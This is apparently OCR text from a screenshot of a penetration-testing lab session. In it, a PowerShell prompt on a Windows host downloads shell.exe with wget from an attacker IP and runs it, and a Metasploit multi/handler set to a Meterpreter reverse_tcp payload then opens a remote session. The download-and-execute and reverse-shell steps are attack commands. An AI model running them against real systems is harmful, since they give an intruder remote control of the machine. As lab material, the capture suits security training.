 10.200.102.219
10.200.102.219 ×
Administrator: cmd.exe (running as THROWBACK-PROD\admin-petersj) - powershell
PS C:\Windows\Temp> wget 10.50.96.34:1234/shell.exe -outfile shell.exe
PS C:\Windows\Temp> .\shell.exe
PS C:\Windows\Temp>
8:41 AM
4/21/2022
2
root@ip-10-10-181-227: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-1... × root@ip-10-10-1... × root@ip-10-10-1... × root@ip-10-10-18... ×
msf5 exploit(multi/handler) > set LHOST 10.10.181.227
LHOST => 10.10.181.227
msf5 exploit(multi/handler) > .\shell.exe
[-] Unknown command: .shell.exe.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.181.227:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set LHOST 10.50.96.34
LHOST => 10.50.96.34
msf5 exploit(multi/handler) > payload
[-] Unknown command: payload.
msf5 exploit(multi/handler) > set payload
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST tun0
LHOST => 10.50.96.34
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.50.96.34:4444
[*] Sending stage (176195 bytes) to 10.200.102.219
[*] Meterpreter session 2 opened (10.50.96.34:4444 -> 10.200.102.219:50270) at 2
022-04-21 09:41:09 +0100
meterpreter >